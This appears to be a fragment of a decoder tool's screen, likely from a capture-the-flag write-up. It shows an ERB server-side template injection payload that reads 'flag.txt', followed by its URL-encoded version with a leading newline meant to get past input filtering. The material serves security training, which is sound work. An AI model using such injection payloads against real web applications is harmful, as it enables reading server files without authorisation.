 Text Hex ?
<%=File.open('flag.txt').read%>
Decode as ...
Encode as ...
Hash ...
Smart decode
%0a%3c%25%3d%46%69%6c%65%2e%6f%70%65%6e%28%27%66%6c%61%67%2e%74%78%74%27%29%2e%72%65%61%64%25%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode